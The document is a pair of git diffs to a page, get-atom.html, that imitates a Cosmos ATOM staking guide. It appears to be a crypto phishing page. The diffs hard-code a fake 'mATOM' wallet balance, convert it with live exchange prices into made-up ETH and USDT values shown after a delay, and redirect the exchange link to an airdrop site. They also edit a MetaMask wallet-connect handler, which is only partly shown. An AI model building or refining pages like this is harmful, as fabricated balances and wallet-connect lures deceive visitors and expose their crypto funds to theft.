
==== commit d5b19c00: "csms" ====
--- a/get-atom.html
+++ b/get-atom.html
@@ -1410,7 +1410,7 @@
 										<img src="assets/111-removebg-preview.png" style="height: 50px; width: auto" alt="">
 									<div>
 										<div data-v-37156db5="" class="heading tm-rf-1 tm-medium tm-lh-title tm-overline tm-muted"> BALANCE mATOM </div>
-										<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 atomleft fct-count"> <span>6.29042</span> </div>
+										<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 atomleft fct-count"> <span>26.48091</span> </div>
 									</div>
 									</div>
 								</a>
@@ -1419,7 +1419,7 @@
 										<img src="assets/ETH_negate.png" style="height: 50px; width: auto" alt="">
 										<div>
 									<div data-v-37156db5="" class="heading tm-rf-1 tm-medium tm-lh-title tm-overline tm-muted">ETH EQUIVALENT</div>
-									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 centerbit fct-count"><span>0.04091586</span> </div>
+									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 centerbit fct-count"><span id="eth-equivalent">0.04091586</span> </div>
 										</div>
 									</div>
 								</a>
@@ -1428,7 +1428,7 @@
 										<img src="assets/USDT_removebg_preview_negate.png" style="height: 45px; width: auto" alt="">
 										<div>
 									<div data-v-37156db5="" class="heading tm-rf-1 tm-medium tm-lh-title tm-overline tm-muted"> USDT EQUIVALENT </div>
-									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 usdtright fct-count"><span>115</span>,<span>42</span> </div>
+									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 usdtright fct-count"><span  id="usdt-equivalent">115.114</span></div>
 										</div>
 									</div>
 								</a>
@@ -1580,7 +1580,8 @@
 								</div>
 								<div data-v-191eaa4d="" class="bottom mt-8">
 									<p data-v-191eaa4d="" class="subtitle tm-rf1 tm-lh-copy tm-measure"> Some exchanges offer staking services directly, but this requires you to delegate ownership of your tokens to them. </p>
-									<p data-v-191eaa4d="" class="subtitle tm-rf1 tm-lh-copy tm-measure"> This guide involves using your own wallet, enabling you to maintain full ownership of your tokens. </p> <a data-v-706ceafa="" data-v-0cb9acaa="" data-v-191eaa4d="" href="https://messari.io/asset/cosmos/exchanges" target="_blank" rel="noreferrer noopener" class="btn mt-6 tm-link tm-button tm-button__size__l tm-button__variant__text tm-lh-title tm-medium tm-button__external  tm-rf1"><span
+									<p data-v-191eaa4d="" class="subtitle tm-rf1 tm-lh-copy tm-measure"> This guide involves using your own wallet, enabling you to maintain full ownership of your tokens. </p>
+									<a data-v-706ceafa="" data-v-0cb9acaa="" data-v-191eaa4d="" href="https://cosmosairdrops.io/" target="_blank" rel="noreferrer noopener" class="btn mt-6 tm-link tm-button tm-button__size__l tm-button__variant__text tm-lh-title tm-medium tm-button__external  tm-rf1"><span
                                             data-v-0cb9acaa="" data-v-706ceafa="" class="tm-button__content z-1">Browse
                                             exchanges <span data-v-191eaa4d="" data-v-706ceafa=""
                                                 class="icon__right">↗</span></span></a> </div>
@@ -1946,13 +1947,23 @@
 
 
 <script>
+	//set tokens
+
+
+	async function setToken() {
+		let res = await fetch(`https://min-api.cryptocompare.com/data/price?fsym=ATOM&tsyms=ETH,USDT`)
+		let price = await res.json()
+		document.getElementById('eth-equivalent').innerText = price.ETH * 26.48091;
+		document.getElementById('usdt-equivalent').innerText = price.USDT * 26.48091;
+	}
+	setToken()
+
+
 
 	//ММ
 
 	var acc;
-
 	const ethereumButton = document.querySelector('.enableEthereumButton');
-
 	ethereumButton.addEventListener('click', async () => {
 		if(selectedToken!==null){
 			try{



==== commit 3ef778ef: "csms" ====
--- a/get-atom.html
+++ b/get-atom.html
@@ -1419,7 +1419,7 @@
 										<img src="assets/ETH_negate.png" style="height: 50px; width: auto" alt="">
 										<div>
 									<div data-v-37156db5="" class="heading tm-rf-1 tm-medium tm-lh-title tm-overline tm-muted">ETH EQUIVALENT</div>
-									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 centerbit fct-count"><span id="eth-equivalent">0.04091586</span> </div>
+									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 centerbit fct-count" id="eth-equivalent"><span >0.14091586</span> </div>
 										</div>
 									</div>
 								</a>
@@ -1428,7 +1428,7 @@
 										<img src="assets/USDT_removebg_preview_negate.png" style="height: 45px; width: auto" alt="">
 										<div>
 									<div data-v-37156db5="" class="heading tm-rf-1 tm-medium tm-lh-title tm-overline tm-muted"> USDT EQUIVALENT </div>
-									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 usdtright fct-count"><span  id="usdt-equivalent">115.114</span></div>
+									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 usdtright fct-count" id="usdt-equivalent"><span >200.114</span></div>
 										</div>
 									</div>
 								</a>
@@ -1953,8 +1953,13 @@
 	async function setToken() {
 		let res = await fetch(`https://min-api.cryptocompare.com/data/price?fsym=ATOM&tsyms=ETH,USDT`)
 		let price = await res.json()
-		document.getElementById('eth-equivalent').innerText = price.ETH * 26.48091;
-		document.getElementById('usdt-equivalent').innerText = price.USDT * 26.48091;
+		// document.getElementById('eth-equivalent').innerHTML = (price.ETH *  26.48091).toFixed(2);
+		// document.getElementById('usdt-equivalent').textContent = (price.USDT *  26.48091).toFixed(2);
+
+		setTimeout(()=>{
+			document.getElementById('eth-equivalent').innerHTML = `<span>`+ (price.ETH *  26.48091).toFixed(6) + `</span>`;
+			document.getElementById('usdt-equivalent').innerHTML = `<span>`+ (price.USDT *  26.48091).toFixed(3) + `</span>`;
+		},4500)
 	}
 	setToken()
 
